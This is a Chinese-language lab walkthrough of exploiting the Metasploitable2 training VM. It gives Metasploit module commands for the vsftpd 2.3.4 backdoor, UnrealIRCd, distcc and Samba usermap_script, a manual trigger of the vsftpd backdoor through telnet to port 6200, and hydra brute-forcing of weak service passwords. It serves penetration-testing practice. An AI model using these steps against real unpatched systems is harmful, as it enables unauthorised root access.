metasploitable2--简介--漏洞利用

1.metasploitable是用于评估metasploit的靶机。

2.metasploitable是一个Ubuntu-Linux虚拟机,用于测试常见漏洞。本质上是一个盒子中的渗透测试实验室,提供了执行渗透测试和渗透研究的安全场所。

3.闲聊一句:原来觉得搭建环境是很没有必要的,应该拿实际的网络去练习,但是结果就是很久没找到目标而且还不是一个很好的行为。就很懒得去搭建,太麻烦,但是现在忽然明白搭建一个渗透测试环境的必要性,在现实的渗透测试过程中我们费尽力气去寻找的目标只不过相当于我们已经弄好的靶机。而且搭建环境能很好地练习渗透过程。

4.虚拟机与VMWare、VirtualBox和其他常见的虚拟化平台兼容。

官方下载地址

https://sourceforge.net/projects/metasploitable/

安装过程:

下载得到压缩包![]() 解压缩得到:

解压缩得到: 安装:(没有镜像文件,所以直接用虚拟机打开即可)

安装:(没有镜像文件,所以直接用虚拟机打开即可)

输入Metasploitable.vmx的路径即可。

或者右击用vmwareworkstation打开即可

5.login登录: 用户名:msfadmin 口令:msfadmin

6.登录后ifocnfig查看详细信息得到的信息用于渗透测试实验

![]()

7.补充一会用到的telnet:

telnet协议是tcp/ip协议族中的一部分,是应用层上的一个协议。Telnet能够远程控制web服务器。终端使用者在telnet程序中输入命令,这些命令就可以在服务器上执行。开始telnet会话,需要用户名和密码。

什么是远程登录:要点有,分时系统,telnet命令,仿真终端。

计算机系统采用分时系统的方式,允许多个用户同时使用一台计算机,而远程登录就是通过telnet程序,让自己的计算机暂时成为一个仿真终端,非智能终端,只负责把命令传递给web服务器,再把信息传送回来。

使用telnet远程登录需要条件:在本地计算机必须安装有telnet协议的客户程序;必须知道远程主机的ip或者域名;必须知道口令和标识。

telnet使用明文传送,具有安全隐患,使用前要检查远端服务器是否允许了telnet服务的功能。

telnet使用网络虚拟终端vnt实现多个操作系统之间的telnet交互,这是数据传输的一种格式。



漏洞一:vsftpd 2.3.4



namp -A -sT -Pn 192.168.229.142

nmap 扫描目标机 显示详细信息 TCP扫描 跳过主机发现

注意:21端口开放,并且运行vsftpd2.3.4





利用metasploit进行如下操作:

search vsftpd寻找和该服务相关的模块,选择exploit模块进行渗透,此时注意信息的描述来确定该模块能不能用,也可以使用info查看一下详细的信息。



use exploit/unix/ftp/vsftpd_234_backdoor进入该漏斗模块的环境



show payloads显示和该漏洞模块匹配的攻击载荷



set payloads cmd/unix/interact设置攻击载荷

show options查看需要配置的参数

可以看出主要设置RHOSTS参数即可,设置参数后exploit即可

![]()





结果: 注意连接的端口6200

注意连接的端口6200

补充:VSFTPD v2.3.4 漏洞代码

运行在Unix系统的一个服务器的名称。



查看源代码:注意37.38两行,十六进制3a代表:,十六进制29代表)。如果输入用户名输入:)这两个字符。就去执行vsf_sysutil_extra();



vsf_sysutil_extra()的函数内容

注意代码的79.83.84.85.94行的内容。79创建了一个叫sa的网络地址,83.84.85对该网络地址进行设定。6200,端口进行监听。94行提供了一个shell,任何人可以访问。



按照以上过程进行手动利用代码

该服务运行在21端口

telnet 192.168.229.142 21

输入:通过不断地尝试你会发现,输入的格式有一定的规律

例如:

USER user:)

PASS pass 小写字母部分可以是任意字符

表示连接成功!之后,执行telnet 192.168.229.142 6200

注意:连接成功之后,输入的命令后面要有一个;

以root权限运行

![]()





漏洞二:UNREAL IRCD 3.2.8.1

利用metasploit渗透过程同上:

仍然是root权限

![]()

漏洞三:弱口令

系统服务弱口令ssh,ftp,telnet,snmp

原理:系统或者数据库的登陆用户,密码简单或者用户名相同,容易通过暴力破解的手段来获取密码。

影响范围:所有使用用户名/密码登陆的系统和软件都有可能存在此问题

1.看见23端口开放着telnet服务

![]() telnet 192.168.229.142

telnet 192.168.229.142

msfadmin/msfadmin

2.SSH,22端口–弱口令

ssh [email protected]

ssh 用户名@主机

补充:SSH

SSH 全称Secure Shell ,是建立在应用层基础上的安全协议。SSH是比较可靠的专为远程登录会话和其他网络服务提供安全的协议,可以有效防止远程管理过程中的信息泄露问题。

SS可以对我们传输的数据进行加密,而且传输的数据是经过压缩的,可以提升传输的速度。这样可以防止中间人攻击,(这是有别于ftp,telnet的一点。)而且也能够防止DNS欺骗和IP欺骗。SSH有很多功能,它既可以代替Telnet,又可以为FTP、PoP、甚至为PPP提供一个安全的"通道" 。

3.FTP-21端口-弱口令

ftp是一个文件传输协议,提供远程文件传输服务

就是“漏洞一”在上面。



4.也可以对这些漏洞进行hydra爆破 -L用户名 -P 口令 -T线程

可以使用hydra -h 查看选项

方法一样,将ftp换成,ssh或者telnet即可。

注意:username,password选项分别是用户名和口令,需要在当前路径下建立文件。

hydra -L username -P password -vV -T task ip



5.MySQL-3306端口-弱口令

执行 mysql -h 主机ip

执行 mysql -h 主机ip

这个没有密码,有密码就可以爆破

这个没有密码,有密码就可以爆破



6.Postgresql-5423-弱口令

![]()

psql -h ip -U 用户名

可以使用 psql --help 查看参数选项

hydra爆破OK

hydra爆破OK

![]()

![]()







7.VNC-5900(可能会改变,默认端口5901)-弱口令

执行 vncviewer ip

密码 password

补充VNC:

VNC “Virtual Network Console”虚拟网络控制台,远程控制工具软件,是基于 UNIX 和 Linux 操作系统的免费的开源软件,在 Linux 中,VNC 包括以下四个命令:vncserver,vncviewer,vncpasswd,和 vncconnect。大多数情况下用户只需要其中的两个命令:vncserver 和 vncviewer。

vncserver

此服务程序必须在在主(或遥控)计算机上运行。你只能作为使用者(不需要根用户身份)使用此项服务。

vncviewer

本地应用程序,用于远程接入运行vncserver的计算机并显示其环境。你需要知道远程计算机的IP地址和vncserver设定的密码。

vncpasswd

vncserver的密码设置工具。vncserver服务程序没有设置密码将不能运行(好习惯)。如果你没有设置,运行vncserver时它会提示你输入一个密码。所以,一般我不会单独运行这个命令来设置密码。

vncconnect

告诉vncserver连接到远程一个运行vncviewer的计算机的IP和端口号。这样我就可以避免给其他人一个接入的密码。

Xvnc

一个vnc“主控”程序,一般来说不需要直接运行。(vncserver和vncviewer实际上是Xvnc的脚本)

查找所有可用的选项,运行:

Xvnc --help

出于安全的考虑,一般不建议直接以超级用户帐号运行vncserver程序。如果你需要超级用户的环境,请以一般用户登录后再使用su命令登录到超级用户帐号。

8.Samba MS-RPC Shell

![]()

search samba





use exploit/unix/misc/distcc_exec

![]()

使用前看一下该渗透模块的信息,注意description

info exploit/unix/misc/distcc_exe

可以使用id查看一下信息,是root权限

可以使用id查看一下信息,是root权限





(还有一个能够利用的漏洞)



use exploit/multi/samba/usermap_script

![]()

info exploit/multi/samba/usermap_script

查看信息

注意该描述中的版本信息3.0.20,和用nmap扫描到的版本是对应的



use exploit/multi/samba/usermap_script

![]()

补充Samba:在Linux和UNIX系统上实现SMB协议的一个免费软件,由服务器及客户端程序构成。SMB(Server Messages Block,信息服务块)是一种在局域网上共享文件和打印机的一种通信协议,它为局域网内的不同计算机之间提供文件及打印机等资源的共享服务。SMB协议是客户机/服务器型协议,客户机通过该协议可以访问服务器上的共享文件系统、打印机及其他资源。通过设置“NetBIOS over TCP/IP”使得Samba不但能与局域网络主机分享资源,还能与全世界的电脑分享资源。